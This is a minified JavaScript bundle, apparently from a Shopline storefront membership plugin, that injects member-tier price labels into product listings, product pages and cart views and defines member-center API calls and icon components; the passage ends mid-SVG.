g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Fe.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Kf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Xf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Jf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 